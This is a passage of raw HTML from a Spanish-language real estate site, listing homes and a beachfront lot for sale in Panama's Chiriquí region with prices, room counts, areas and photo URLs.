data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396592-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/nueva-casa-ecologica-en-potrerillos/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396592-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396592-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396592-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396592-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396592-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="59504" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="59504">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-59504 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="59504" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396592-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/nueva-casa-ecologica-en-potrerillos/">Nueva Casa Ecológica en Potrerillos</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $299,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">130.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-58552" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394948-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/casa-de-3-recamaras-3-banos-en-brisas-boquetenas/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394948-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394948-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394948-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394948-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394948-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="58552" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="58552">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-58552 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="58552" data-listing_image="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394948-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/casa-de-3-recamaras-3-banos-en-brisas-boquetenas/">Casa de 3 Recámaras 3 Baños en Brisas Boqueteñas</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $239,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">3</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">228.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-58321" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394899-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/casa-de-3-recamaras-3-banos-en-panamonte-estates-boquete/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394899-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394899-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394899-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394899-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394899-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="58321" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="58321">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-58321 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="58321" data-listing_image="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394899-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/casa-de-3-recamaras-3-banos-en-panamonte-estates-boquete/">Casa de 3 Recámaras 3 Baños en Panamonte Estates Boquete</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $650,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">307.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-58030" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394790-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/lote-titulado-frente-al-mar-en-boca-chica/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394790-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394790-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394790-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394790-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394790-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="58030" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="58030">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-58030 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="58030" data-listing_image="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394790-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/lote-titulado-frente-al-mar-en-boca-chica/">Lote Titulado Frente al Mar en Boca Chica</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $209,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-57481" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394685-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/casa-de-playa-en-las-lajas-chiriqui-panama/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394685-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394685-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394685-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394685-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394685-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="57481" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="57481">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-57481 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="57481" data-listing_image="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394685-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/casa-de-playa-en-las-lajas-chiriqui-panama/">Casa de Playa en Las Lajas Chiriquí Panamá</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $295,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">220.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-56909" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394551-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/casa-ejecutiva-en-lucero-golf-and-country-club/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394551-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394551-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394551-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394551-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394551-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="56909" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="56909">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-56909 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="56909" data-listing_image="https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394551-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/casa-ejecutiva-en-lucero-golf-and-country-club/">Casa Ejecutiva en Lucero Golf and Country Club</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $850,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
